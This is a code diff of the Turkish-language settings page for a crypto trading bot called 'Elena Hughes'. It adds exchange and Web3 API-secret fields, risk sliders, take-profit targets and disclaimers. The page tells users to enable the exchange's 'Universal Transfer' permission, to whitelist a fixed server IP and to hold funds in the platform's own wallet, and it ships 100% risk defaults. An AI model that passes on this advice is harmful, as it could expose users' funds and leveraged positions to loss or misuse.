+        <div style="background:rgba(0,0,0,0.35);border:1px solid rgba(255,255,255,0.06);border-radius:12px;padding:12px;text-align:center">
+          <div style="font-size:10.5px;color:var(--text-muted);margin-bottom:4px">AKTİF İŞLEMLER</div>
+          <strong style="font-size:15px;color:#fff" id="dash-active-trades-count">0</strong>
+        </div>
+      </div>
+
+      <!-- ROI / PnL İstatistikleri -->
+      <div style="display:grid;grid-template-columns:1fr 1fr 1fr;gap:8px;text-align:center;padding:10px 6px;background:rgba(255,255,255,0.02);border-radius:10px;margin-bottom:12px">
+        <div>
+          <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">GETİRİ (ROI)</div>
+          <strong style="font-size:12px;color:#4ade80" id="dash-roi-val">+0.00%</strong>
+        </div>
+        <div>
+          <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">ANLIK PNL(U)</div>
+          <strong style="font-size:12px;color:#4ade80" id="dash-pnl-val">+0,00 USDT</strong>
+        </div>
+        <div>
+          <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">TOPLAM KÂR</div>
+          <strong style="font-size:12px;color:#4ade80" id="dash-total-profit">+0,00 USDT</strong>
+        </div>
+      </div>
+
+      <!-- Aktif İşlemler (Portföy) Bölümü -->
+      <div style="padding-top:10px;border-top:1px solid rgba(255,255,255,0.06)">
+        <div style="font-size:12px;font-weight:700;color:#38bdf8;margin-bottom:8px">AKTİF İŞLEMLER (PORTFÖY)</div>
+        <div id="dash-portfolio-list" style="text-align:center;padding:14px;color:var(--text-muted);font-size:11.5px">
+          📬 Aktif açık işlem bulunmuyor
+        </div>
+      </div>
+    </div>
+
     <!-- Strateji Zaman Dilimi -->
     <div class="card">
       <h2 id="i18n-title-tf">⏱ Strateji Zaman Dilimi</h2>
@@ -231,7 +445,7 @@
 
     <!-- Durum -->
     <div class="card">
-      <h2>Oto-Bot Durumu</h2>
+      <h2 data-i18n-h2="h2_autobot_status">Oto-Bot Durumu</h2>
       <div class="row">
         <div>
           <span class="label" style="display:block;font-weight:600;color:#fff">Otomatik al-sat</span>
@@ -243,7 +457,7 @@
 
     <!-- İşlem Modu -->
     <div class="card">
-      <h2>İşlem Modu</h2>
+      <h2 data-i18n-h2="h2_trade_mode">İşlem Modu</h2>
       <div class="seg" id="seg-mode">
         <button data-v="spot">SPOT</button>
         <button data-v="futures" class="sel">FUTURES</button>
@@ -252,7 +466,7 @@
 
     <!-- Marj ve Pozisyon -->
     <div class="card">
-      <h2>Marj ve Pozisyon</h2>
+      <h2 data-i18n-h2="h2_margin_pos">Marj ve Pozisyon</h2>
       <div class="row">
         <span class="label">Marj Modu</span>
         <div class="seg" id="seg-margin" style="width:180px">
@@ -273,55 +487,144 @@
       </div>
     </div>
 
-    <!-- Risk Yönetimi -->
-    <div class="card">
-      <h2>⚠️ Risk Yönetimi</h2>
+    <!-- ⚠️ GELİŞMİŞ RİSK YÖNETİMİ & AKILLI GİRİŞ KONTROLLERİ (Görsel 4 & 5) -->
+    <div class="card" style="border:1px solid rgba(14,165,233,0.3);background:rgba(14,165,233,0.02)">
+      <div style="font-size:11px;color:#f59e0b;background:rgba(245,158,11,0.1);border:1px solid rgba(245,158,11,0.25);border-radius:8px;padding:8px 10px;margin-bottom:12px;line-height:1.5">
+        ⚠️ <strong>ÖNEMLİ:</strong> Bu ayarlar sermaye yönetimi içindir. 'Kasa Yüzdesi' kasa doluluk oranını (%70 önerilir), 'Max İşlem' ise aynı anda açık olan bot işlemlerini sınırlar. Hatalı bakiye ayarları likidasyon riskini artırabilir!
+      </div>
+
+      <h2 style="color:#38bdf8;font-size:14px;margin-top:0">🛡️ GELİŞMİŞ RİSK YÖNETİMİ</h2>
+
+      <!-- Gece Modu & Akıllı Kademeli Giriş Toggles -->
+      <div class="row" style="padding:8px 0;border-bottom:1px solid rgba(255,255,255,0.05)">
+        <div style="flex:1">
+          <span class="label" style="display:block;font-weight:600;color:#fff">Gece (Uyku) Modu</span>
+          <small style="color:var(--text-muted);font-size:10.5px;line-height:1.4;display:block">
+            02:00–06:00 (TSİ) saatlerinde AI güven eşiğini %90'a çıkarır ve pozisyon boyutunu %50 düşürerek riski minimize eder. Gece saatlerinde yeni işlem açmasını durdurur.
+          </small>
+        </div>
+        <div class="toggle active" id="t-night-mode"></div>
+      </div>
+
+      <div class="row" style="padding:8px 0;border-bottom:1px solid rgba(255,255,255,0.05)">
+        <div style="flex:1">
+          <span class="label" style="display:block;font-weight:600;color:#fff">Akıllı Kademeli Giriş (Scale-In / DCA)</span>
+          <small style="color:var(--text-muted);font-size:10.5px;line-height:1.4;display:block">
+            Güçlü (%90+) yeni sinyaller geldiğinde mevcut pozisyona ekleme yaparak ortalamayı çeker.
+          </small>
+        </div>
+        <div class="toggle active" id="t-scalein-mode"></div>
+      </div>
+
+      <!-- Risk Sayısal Girişleri (Grid) -->
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:12px">
+        <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06)">
+          <div style="font-size:11px;font-weight:700;color:#fff;margin-bottom:2px">Maksimum Açık İşlem Sayısı</div>
+          <div style="font-size:9.5px;color:var(--text-muted);margin-bottom:6px">Aynı anda açılabilecek maksimum coin</div>
+          <input type="number" id="f-max-open-trades" value="5" min="1" max="50" class="pwd-input" style="padding:6px 10px;font-size:12px">
+        </div>
+
+        <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06)">
+          <div style="font-size:11px;font-weight:700;color:#fff;margin-bottom:2px">Maksimum Tek İşlem Riski (%)</div>
+          <div style="font-size:9.5px;color:var(--text-muted);margin-bottom:6px">Her işlemde toplam bakiyenin limiti</div>
+          <input type="number" id="f-single-trade-risk" value="100.0" min="1" max="100" step="0.5" class="pwd-input" style="padding:6px 10px;font-size:12px">
+        </div>
+
+        <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06)">
+          <div style="font-size:11px;font-weight:700;color:#fff;margin-bottom:2px">Slippage Toleransı (%)</div>
+          <div style="font-size:9.5px;color:var(--text-muted);margin-bottom:6px">Emir fiyat sapma toleransı (0.1–2.0)</div>
+          <input type="number" id="f-slippage-tolerance" value="0.5" min="0.1" max="5.0" step="0.1" class="pwd-input" style="padding:6px 10px;font-size:12px">
+        </div>
+
+        <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06)">
+          <div style="font-size:11px;font-weight:700;color:#fff;margin-bottom:2px">Min. Likidite (Milyon $)</div>
+          <div style="font-size:9.5px;color:var(--text-muted);margin-bottom:6px">Hacmi düşük coinleri filtrele</div>
+          <input type="number" id="f-min-liquidity" value="0.0" min="0" step="0.5" class="pwd-input" style="padding:6px 10px;font-size:12px">
+        </div>
+      </div>
+
+      <!-- TP Kapatma Oranları (%) TP1, TP2, TP3 -->
+      <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06);margin-top:10px">
+        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:4px">
+          <div style="font-size:11px;font-weight:700;color:#fff">TP Kapatma Oranları (%)</div>
+          <div style="font-size:10px;color:var(--accent-green)">TP1 / TP2 / TP3 kısmi kapatma</div>
+        </div>
+        <div style="display:grid;grid-template-columns:1fr 1fr 1fr;gap:6px">
+          <div><small style="font-size:9px;color:var(--text-muted)">TP1 %</small><input type="number" id="f-tp1-close-pct" value="25.0" class="pwd-input" style="padding:6px 8px;font-size:11px"></div>
+          <div><small style="font-size:9px;color:var(--text-muted)">TP2 %</small><input type="number" id="f-tp2-close-pct" value="25.0" class="pwd-input" style="padding:6px 8px;font-size:11px"></div>
+          <div><small style="font-size:9px;color:var(--text-muted)">TP3 %</small><input type="number" id="f-tp3-close-pct" value="25.0" class="pwd-input" style="padding:6px 8px;font-size:11px"></div>
+        </div>
+      </div>
+
+      <!-- Korelasyon Koruması -->
+      <div style="background:rgba(0,0,0,0.3);padding:10px;border-radius:10px;border:1px solid rgba(255,255,255,0.06);margin-top:10px;display:flex;align-items:center;justify-content:space-between;gap:10px">
+        <div>
+          <div style="font-size:11px;font-weight:700;color:#fff">Korelasyon Koruması</div>
+          <small style="font-size:9.5px;color:var(--text-muted)">Min İşlem Sayısı ve Kâr Oranı</small>
+        </div>
+        <div style="display:flex;gap:6px">
+          <input type="number" id="f-correl-trades" value="3" class="pwd-input" style="width:48px;padding:6px 8px;font-size:11px">
+          <input type="number" id="f-correl-rate" value="60.0" class="pwd-input" style="width:60px;padding:6px 8px;font-size:11px">
+        </div>
+      </div>
+
+      <!-- Slider Tabanlı Risk Yönetimi -->
+      <div style="margin-top:14px;padding-top:12px;border-top:1px solid rgba(255,255,255,0.06)">
+        <div class="slider-row">
+          <div class="slider-header">
+            <span class="label">Maksimum Hesap Riski (%) <small style="color:var(--text-muted)">(Cüzdanın en fazla % kaçı marjine girebilir)</small></span>
+            <span class="slider-val" id="val-acct_risk">%100</span>
+          </div>
+          <input type="range" id="f-acct_risk_pct" min="0" max="100" step="1" value="100"
+                 oninput="document.getElementById('val-acct_risk').textContent='%'+this.value">
+        </div>
+
+        <div class="slider-row">
+          <div class="slider-header">
+            <span class="label">Günlük Zarar Durdurma (%) <small style="color:var(--text-muted)">(Limit aşılırsa bot o gün yeni işlem açmaz)</small></span>
+            <span class="slider-val" id="val-daily_stop">%40</span>
+          </div>
+          <input type="range" id="f-daily_stop_pct" min="5" max="100" step="5" value="40"
+                 oninput="document.getElementById('val-daily_stop').textContent='%'+this.value">
+        </div>
+
+        <div class="slider-row">
+          <div class="slider-header">
+            <span class="label">Zarar Kes (Stop-Loss) Ayarı (%) <small style="color:var(--text-muted)">(ROIC bazlı maksimum zarar limiti)</small></span>
+            <span class="slider-val" id="val-sl">%30</span>
+          </div>
+          <input type="range" id="f-sl_pct" min="1" max="50" step="1" value="30"
+                 oninput="document.getElementById('val-sl').textContent='%'+this.value">
+        </div>
+      </div>
+    </div>
+
+    <!-- KÂR ALMA (TAKE PROFIT) AYARLARI (Görsel 5: TP1, TP2, TP3, TP4) -->
+    <div class="card">
+      <h2 data-i18n-h2="h2_tp_targets">🎯 KÂR ALMA (TAKE PROFIT) AYARLARI</h2>
+      <p style="font-size:11.5px;color:var(--text-muted);margin:0 0 12px">Belirlenen Kâr (ROIC) oranlarına ulaşıldığında kâr realize edilir.</p>
+      
       <div class="slider-row">
-        <div class="slider-header">
-          <span class="label">Maks. Hesap Riski %</span>
-          <span class="slider-val" id="val-acct_risk">100%</span>
-        </div>
-        <input type="range" id="f-acct_risk_pct" min="0" max="100" step="1" value="100"
-               oninput="document.getElementById('val-acct_risk').textContent=this.value+'%'">
+        <div class="slider-header"><span class="label">TP1 Hedefi (%)</span><span class="slider-val" id="val-tp0">%10</span></div>
+        <input type="range" id="f-tp0" min="1" max="100" step="1" value="10" oninput="document.getElementById('val-tp0').textContent='%'+this.value">
       </div>
       <div class="slider-row">
-        <div class="slider-header">
-          <span class="label">Günlük Zarar Durdurma %</span>
-          <span class="slider-val" id="val-daily_stop">40%</span>
-        </div>
-        <input type="range" id="f-daily_stop_pct" min="5" max="100" step="5" value="40"
-               oninput="document.getElementById('val-daily_stop').textContent=this.value+'%'">
+        <div class="slider-header"><span class="label">TP2 Hedefi (%)</span><span class="slider-val" id="val-tp1">%15</span></div>
+        <input type="range" id="f-tp1" min="1" max="150" step="1" value="15" oninput="document.getElementById('val-tp1').textContent='%'+this.value">
       </div>
       <div class="slider-row">
-        <div class="slider-header">
-          <span class="label">Stop-Loss %</span>
-          <span class="slider-val" id="val-sl">30%</span>
-        </div>
-        <input type="range" id="f-sl_pct" min="1" max="50" step="1" value="30"
-               oninput="document.getElementById('val-sl').textContent=this.value+'%'">
-      </div>
-    </div>
-
-    <!-- TP Hedefleri -->
-    <div class="card">
-      <h2>🎯 Kâr Alma Hedefleri (TP1–TP3)</h2>
+        <div class="slider-header"><span class="label">TP3 Hedefi (%)</span><span class="slider-val" id="val-tp2">%25</span></div>
+        <input type="range" id="f-tp2" min="1" max="200" step="1" value="25" oninput="document.getElementById('val-tp2').textContent='%'+this.value">
+      </div>
       <div class="slider-row">
-        <div class="slider-header"><span class="label">TP1</span><span class="slider-val" id="val-tp0">30%</span></div>
-        <input type="range" id="f-tp0" min="1" max="200" step="1" value="30" oninput="document.getElementById('val-tp0').textContent=this.value+'%'">
-      </div>
-      <div class="slider-row">
-        <div class="slider-header"><span class="label">TP2</span><span class="slider-val" id="val-tp1">60%</span></div>
-        <input type="range" id="f-tp1" min="1" max="200" step="1" value="60" oninput="document.getElementById('val-tp1').textContent=this.value+'%'">
-      </div>
-      <div class="slider-row">
-        <div class="slider-header"><span class="label">TP3</span><span class="slider-val" id="val-tp2">100%</span></div>
-        <input type="range" id="f-tp2" min="1" max="200" step="1" value="100" oninput="document.getElementById('val-tp2').textContent=this.value+'%'">
+        <div class="slider-header"><span class="label">TP4 Hedefi (%)</span><span class="slider-val" id="val-tp3">%50</span></div>
+        <input type="range" id="f-tp3" min="1" max="300" step="1" value="50" oninput="document.getElementById('val-tp3').textContent='%'+this.value">
       </div>
     </div>
 
     <!-- Coin Listesi -->
     <div class="card">
-      <h2>🪙 İşlem Yapılacak Varlıklar</h2>
+      <h2 data-i18n-h2="h2_trade_assets">🪙 İşlem Yapılacak Varlıklar</h2>
       <div id="coin-chips"></div>
     </div>
 
@@ -335,9 +638,51 @@
        BORSA API SEKMESİ
        ======================================== -->
   <div id="page-exchange" class="page" role="tabpanel">
-    <div class="card">
-      <h2>
-        🔑 Borsa API Bağlantısı
+
+    <!-- 🛡️ VARLIK YÖNETİMİ VE İŞLEM REHBERİ (Görsel 1) -->
+    <div class="card" style="border:1px solid rgba(59,130,246,0.3);background:rgba(59,130,246,0.03);margin-bottom:14px">
+      <h2 style="color:#60a5fa;margin-top:0;font-size:14px;display:flex;align-items:center;gap:6px">
+        <span>🛡️ VARLIK YÖNETİMİ VE İŞLEM REHBERİ</span>
+      </h2>
+      <p style="font-size:12px;color:#fff;margin:0 0 10px;font-weight:600">Botu iki farklı şekilde kullanabilirsiniz:</p>
+      
+      <div style="display:flex;flex-direction:column;gap:10px;font-size:11.8px;line-height:1.55;color:var(--text-muted);margin-bottom:12px">
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid #38bdf8">
+          <strong style="color:#fff;display:block;margin-bottom:2px">1️⃣ Elena Dahili Borsa / Web3 Cüzdan:</strong>
+          Bakiyenizi Elena / Web3 cüzdanınızda tutuyorsanız herhangi bir harici API anahtarına ihtiyacınız yoktur. Bot, otomatik olarak cüzdan bakiyenizi kullanarak işlem yapar. Bu modda komisyonlar daha düşüktür.
+        </div>
+
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid var(--accent-gold)">
+          <strong style="color:#fff;display:block;margin-bottom:2px">2️⃣ Harici Borsa (API):</strong>
+          Bakiyenizi kendi borsanızda (Binance, OKX, Bybit vb.) bağlı tutmak istiyorsanız, aşağıdaki ayarlardan API anahtarlarınızı girmeniz gerekir. Bot, emirleri doğrudan sizin borsanız iletir. Varlıklarınız sizin kontrolünüzde kalır, bot sadece işlem yetkisine sahip olur.
+        </div>
+      </div>
+
+      <div style="font-size:11.5px;color:var(--accent-gold);background:rgba(234,179,8,0.1);padding:8px 10px;border-radius:8px;line-height:1.45;margin-bottom:12px">
+        💡 <strong>Öneri:</strong> Eğer yüksek güvenlik ve tam kontrol istiyorsanız API yöntemini; hızlı kurulum ve düşük komisyon istiyorsanız Dahili Cüzdan yöntemini seçin.
+      </div>
+
+      <!-- ⚠️ BİNANCE MİNİMUM İŞLEM LİMİTLERİ UYARISI -->
+      <div style="background:rgba(245,158,11,0.08);border:1px solid rgba(245,158,11,0.25);border-radius:10px;padding:12px">
+        <div style="font-size:12px;font-weight:700;color:#fbbf24;margin-bottom:4px">⚠️ BİNANCE MİNİMUM İŞLEM LİMİTLERİ</div>
+        <p style="font-size:11.5px;color:var(--text-muted);margin:0 0 8px;line-height:1.45">
+          Binance borsası, her işlem (Margin × Kaldıraç) için aşağıdaki minimum (notional) büyüklükleri şart koşar:
+        </p>
+        <ul style="font-size:11.5px;color:#fff;margin:0 0 8px 16px;padding:0;line-height:1.6">
+          <li>Altcoinler ve Meme Coinler: Minimum <strong>5.5 USDT</strong></li>
+          <li>Ethereum (ETH): Minimum <strong>20.5 USDT</strong></li>
+          <li>Bitcoin (BTC): Minimum <strong>100.5 USDT</strong></li>
+        </ul>
+        <div style="font-size:11px;color:#94a3b8;line-height:1.4">
+          Bakiyeniz (Serbest Margin) veya kaldıracınız bu limitlerin altında bir pozisyon açmaya yetmiyorsa sistem işlemi Binance'e iletmez veya borsa hata verir.
+        </div>
+      </div>
+    </div>
+
+    <!-- 🔑 BORSA API BAĞLANTISI KARTI -->
+    <div class="card">
+      <h2 data-i18n-h2="h2_exchange_api">
+        <span id="lbl-exc-api">🔑 Borsa API Bağlantısı</span>
         <span class="badge" style="background:var(--accent-green-dim);color:var(--accent-green);border:1px solid rgba(0,255,163,0.3)">Güvenli</span>
       </h2>
       <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
@@ -345,6 +690,7 @@
         Güvenliğiniz için <strong style="color:#fff">çekim (withdrawal) yetkisi asla vermeyin.</strong>
       </p>
 
+      <div style="font-size:11px;color:var(--text-muted);margin-bottom:6px;text-transform:uppercase;letter-spacing:0.05em">Merkezi Borsalar (CEX):</div>
       <div style="display:flex;gap:7px;margin-bottom:14px;flex-wrap:wrap">
         <button class="btn exch-btn active" data-exch="binance" onclick="selectExchange('binance',this)">
           <img src="assets/exchanges/binance.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> Binance
@@ -358,7 +704,12 @@
         <button class="btn exch-btn" data-exch="mexc" onclick="selectExchange('mexc',this)">
           <img src="assets/exchanges/mexc.svg" width="16" height="16" style="border-radius:3px;object-fit:contain" onerror="this.style.display='none'"> MEXC
         </button>
-      </div>
+        <button class="btn exch-btn" data-exch="kucoin" onclick="selectExchange('kucoin',this)">KuCoin</button>
+        <button class="btn exch-btn" data-exch="gateio" onclick="selectExchange('gateio',this)">Gate.io</button>
+        <button class="btn exch-btn" data-exch="bitget" onclick="selectExchange('bitget',this)">Bitget</button>
+      </div>
+
+
 
       <div class="pwd-field-block" style="margin-bottom:10px">
         <label class="pwd-field-label" for="f-api-key">API KEY</label>
@@ -373,10 +724,118 @@
         <input type="password" id="f-api-passphrase" class="pwd-input" placeholder="OKX API parolası">
       </div>
 
+      <!-- 🛡️ API İZİN VE GÜVENLİK KONTROLÜ (Görsel 1) -->
+      <div style="background:rgba(0,0,0,0.3);border:1px solid rgba(255,255,255,0.06);border-radius:10px;padding:12px;margin-bottom:12px">
+        <div style="font-size:11.5px;font-weight:700;color:#38bdf8;margin-bottom:8px">🛡️ APİ İZİN VE GÜVENLİK KONTROLÜ</div>
+        <div style="display:flex;flex-direction:column;gap:6px;font-size:11.5px;line-height:1.5;color:var(--text-muted)">
+          <div style="display:flex;align-items:flex-start;gap:6px">
+            <span style="color:#4ade80">✅</span>
+            <span><strong style="color:#fff">Spot &amp; Vadeli İşlemler (Futures):</strong> İşlem yetkisi açık olmalıdır.</span>
+          </div>
+          <div style="display:flex;align-items:flex-start;gap:6px">
+            <span style="color:#4ade80">✅</span>
+            <span><strong style="color:#fff">Universal Transfer (Evrensel Transfer):</strong> Marjin koruması ve likidite güvenliği için MUTLAKA aktif edilmelidir.</span>
+          </div>
+          <div style="display:flex;align-items:flex-start;gap:6px">
+            <span style="color:#4ade80">✅</span>
+            <span><strong style="color:#fff">Güvenli IP Kısıtlaması:</strong> Binance/Borsada 'Trusted IPs' kısmına Elena IP'si (<code style="color:var(--accent-gold)">3.122.154.213</code>) eklemeyi unutmayın.</span>
+          </div>
+        </div>
+      </div>
+
       <button class="btn btn-main" id="btn-save-exchange" style="width:100%;margin-top:6px;padding:13px;font-size:14px">
         💾 Borsa Bilgilerini Kaydet
       </button>
     </div>
+    <!-- Web3 Cüzdan API & RPC Bağlantısı -->
+    <div class="card" style="border-color:rgba(56,189,248,0.25)">
+      <h2 style="color:#38bdf8">
+        <span>🌐 Web3 Cüzdan API &amp; RPC Bağlantısı</span>
+        <span class="badge" style="background:rgba(56,189,248,0.15);color:#38bdf8">Non-Custodial</span>
+      </h2>
+      <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
+        Web3 cüzdanınız veya özel RPC sağlayıcınız (MetaMask API, OKX Web3, Infura, Alchemy vb.) için API ve Gizli Anahtarları tanımlayın.
+        Admin panelinizle anında güvenle senkronize edilir.
+      </p>
+
+      <div style="margin-bottom:10px">
+        <label class="pwd-field-label">Web3 Sağlayıcı / Cüzdan</label>
+        <div style="display:flex;gap:6px;overflow-x:auto;padding-bottom:6px" id="web3-provider-chips">
+          <button type="button" class="coin-chip active" data-prov="metamask">
+            <img src="assets/wallets/metamask.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> MetaMask
+          </button>
+          <button type="button" class="coin-chip" data-prov="trustwallet">
+            <img src="assets/wallets/trust-wallet.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> Trust
+          </button>
+          <button type="button" class="coin-chip" data-prov="okxweb3">
+            <img src="assets/exchanges/okx.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> OKX Web3
+          </button>
+          <button type="button" class="coin-chip" data-prov="binanceweb3">
+            <img src="assets/wallets/binance.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> Binance Web3
+          </button>
+          <button type="button" class="coin-chip" data-prov="bitget">
+            <img src="assets/wallets/bitget-wallet.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> Bitget
+          </button>
+          <button type="button" class="coin-chip" data-prov="coinbase">
+            <img src="assets/exchanges/coinbase.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> Coinbase
+          </button>
+          <button type="button" class="coin-chip" data-prov="phantom">
+            <img src="assets/wallets/phantom.svg" width="14" height="14" style="vertical-align:middle;object-fit:contain"> Phantom
+          </button>
+        </div>
+        <input type="hidden" id="web3-provider-val" value="metamask">
+      </div>
+
+      <div class="pwd-field-block" style="margin-bottom:10px">
+        <label class="pwd-field-label" for="f-web3-api-key">WEB3 API KEY / PROJECT ID</label>
+        <input type="text" id="f-web3-api-key" class="pwd-input" placeholder="Web3 API Key veya Project ID">
+      </div>
+      <div class="pwd-field-block" style="margin-bottom:10px">
+        <label class="pwd-field-label" for="f-web3-api-secret">WEB3 SECRET KEY / RPC TOKEN</label>
+        <input type="password" id="f-web3-api-secret" class="pwd-input" placeholder="Gizli Web3 Secret Key veya Access Token">
+      </div>
+      <div class="pwd-field-block" style="margin-bottom:14px">
+        <label class="pwd-field-label" for="f-web3-network">AĞ / ZİNCİR SEÇİMİ</label>
+        <input type="text" id="f-web3-network" class="pwd-input" placeholder="Örn: Ethereum Mainnet, BSC, Polygon, TRON">
+      </div>
+      <button class="btn btn-main" id="btn-save-web3-api" style="width:100%;padding:12px;font-size:14px">
+        💾 Web3 API Bilgilerini Kaydet
+      </button>
+    </div>
+
+    <!-- ⚖️ Yasal Uyarı & API Güvenlik Sözleşmesi (Elena Hughes Özel) -->
+    <div class="card" style="border:1px solid rgba(234,179,8,0.3);background:rgba(234,179,8,0.03);margin-top:14px;border-radius:14px;padding:16px">
+      <h2 style="color:var(--accent-gold);margin-top:0;margin-bottom:10px;font-size:14.5px;display:flex;align-items:center;gap:8px">
+        <span>⚖️ Yasal Uyarı &amp; API Güvenlik Sözleşmesi</span>
+        <span class="badge" style="background:rgba(234,179,8,0.15);color:var(--accent-gold);border:1px solid rgba(234,179,8,0.3)">Önemli</span>
+      </h2>
+      <p style="font-size:12px;color:rgba(255,255,255,0.85);margin:0 0 12px;line-height:1.55">
+        Bu platformu ve API bağlantılarını kullanarak aşağıdaki güvenlik ve sorumluluk şartlarını kabul etmiş sayılırsınız:
+      </p>
+
+      <div style="display:flex;flex-direction:column;gap:10px;font-size:11.8px;line-height:1.6;color:var(--text-muted)">
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid var(--accent-gold)">
+          <strong style="color:#fff;display:block;margin-bottom:2px">🔒 API GÜVENLİĞİ:</strong>
+          API Key ve Secret kesinlikle gizli tutulmalıdır. Başkalarıyla paylaşım veya cihaz güvenliği zaafiyeti sonucu oluşabilecek bakiye kayıplarından tamamen kullanıcı sorumludur.
+        </div>
+
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid var(--accent-red)">
+          <strong style="color:#ff7878;display:block;margin-bottom:2px">🚫 ÇEKİM (WITHDRAWAL) ENGELİ:</strong>
+          Borsanızda API oluştururken çekim yetkisi <u>KESİNLİKLE VE ASLA</u> verilmemelidir. <strong>Елена Хьюз (Elena Hughes)</strong> çekim yetkisi istemez, talep etmez ve kabul etmez. Yalnızca okuma ve vadeli/spot işlem yetkisi yeterlidir.
+        </div>
+
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid #f97316">
+          <strong style="color:#fdba74;display:block;margin-bottom:2px">⚠️ RİSK BİLDİRİMİ:</strong>
+          Kaldıraçlı vadeli ve kripto para piyasaları yüksek volatilite ve risk içerir. Likidasyon, stop-loss ve sermaye kaybı riski tamamen kullanıcının kendi tasarrufundadır.
+        </div>
+
+        <div style="background:rgba(0,0,0,0.25);padding:10px 12px;border-radius:10px;border-left:3px solid #38bdf8">
+          <strong style="color:#7dd3fc;display:block;margin-bottom:2px">🛡️ SORUMLULUK REDDİ:</strong>
+          <strong>Елена Хьюз</strong> gelişmiş bir algoritmik analiz ve alım-satım asistan yazılımıdır; borsa API/sunucu arızaları, ağ ve internet gecikmeleri, kayma (slippage) veya ani piyasa hareketlerinden kaynaklı zararlardan hukuken ve mali olarak sorumlu tutulamaz.
+        </div>
+      </div>
+    </div>
+
   </div>
 
   <!-- ========================================
@@ -398,7 +857,7 @@
       </div>
     </div>
     <div class="card">
-      <h2>📈 Manuel Ticaret Terminali</h2>
+      <h2 data-i18n-h2="h2_manual_term">📈 Manuel Ticaret Terminali</h2>
       <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
         Kripto ve hisse senetlerini arayın, anlık fiyatıyla emir oluşturun.
       </p>
@@ -444,7 +903,7 @@
   <div id="page-signals" class="page" role="tabpanel">
 
     <div class="card">
-      <h2>📊 Sinyal Performansı</h2>
+      <h2 data-i18n-h2="h2_sig_perf">📊 Sinyal Performansı</h2>
       <div class="stat-grid">
         <div class="stat"><div class="n blue" id="sig-stat-total">—</div><div class="l">Toplam</div></div>
         <div class="stat"><div class="n green" id="sig-stat-winrate">—%</div><div class="l">Başarı</div></div>
@@ -454,12 +913,27 @@
     </div>
 
     <div class="card">
-      <h2>📡 Canlı Sinyal Listesi</h2>
-      <div style="display:flex;gap:6px;margin-bottom:12px;flex-wrap:wrap">
-        <button class="btn sig-filter-btn active" data-filter="all">HEPSİ</button>
-        <button class="btn sig-filter-btn" data-filter="open">AÇIK</button>
-        <button class="btn sig-filter-btn" data-filter="tp">🎯 TP VURAN</button>
-        <button class="btn sig-filter-btn" data-filter="sl">🛑 STOP</button>
+      <h2 data-i18n-h2="h2_live_sigs">📡 Canlı Sinyal Listesi</h2>
+      <!-- Gelişmiş Arama ve Filtreleme -->
+      <div style="margin-bottom:12px">
+        <input type="text" id="sig-search-input" class="pwd-input" placeholder="🔍 Coin / Hisse / Emtia Ara (BTC, SOL, THYAO, GOLD...)" style="margin-bottom:8px;padding:9px 12px;font-size:12.5px;width:100%;border-radius:10px">
+        <div style="display:flex;gap:5px;margin-bottom:6px;flex-wrap:wrap">
+          <button class="btn sig-filter-btn active" data-filter="all">HEPSİ</button>
+          <button class="btn sig-filter-btn" data-filter="open">⏳ AÇIK</button>
+          <button class="btn sig-filter-btn" data-filter="tp">🎯 TP ALANLAR</button>
+          <button class="btn sig-filter-btn" data-filter="sl">🛑 STOP</button>
+          <button class="btn sig-filter-btn" data-filter="long">🟢 LONG</button>
+          <button class="btn sig-filter-btn" data-filter="short">🔴 SHORT</button>
+          <button class="btn sig-filter-btn" data-filter="spot">💎 SPOT</button>
+          <button class="btn sig-filter-btn" data-filter="futures">⚡ VADELİ</button>
+        </div>
+        <div style="display:flex;gap:5px;flex-wrap:wrap">
+          <button class="coin-chip active sig-class-btn" data-class="all" style="padding:4px 8px;font-size:11px">Tüm Varlıklar</button>
+          <button class="coin-chip sig-class-btn" data-class="crypto" style="padding:4px 8px;font-size:11px">🪙 Kripto</button>
+          <button class="coin-chip sig-class-btn" data-class="stock" style="padding:4px 8px;font-size:11px">📈 BIST &amp; Hisse</button>
+          <button class="coin-chip sig-class-btn" data-class="commodity" style="padding:4px 8px;font-size:11px">🥇 Emtia (Altın/Petrol)</button>
+          <button class="coin-chip sig-class-btn" data-class="forex" style="padding:4px 8px;font-size:11px">🌐 Forex</button>
+        </div>
       </div>
       <div id="signals-list"><div class="empty">Yükleniyor…</div></div>
       <button class="btn" id="btn-signals-refresh" style="width:100%;margin-top:10px">🔄 Sinyalleri Yenile</button>
@@ -603,8 +1077,8 @@
         Platformumuz MiCA ve uluslararası veri koruma standartlarına (GDPR) tam uyumludur. Detaylı sözleşmeleri istediğiniz zaman inceleyebilirsiniz:
       </p>
       <div style="display:flex;gap:8px">
-        <a href="terms.html" class="btn" style="flex:1;padding:10px;font-size:12px;text-decoration:none" target="_blank">⚖️ Kullanım Şartları</a>
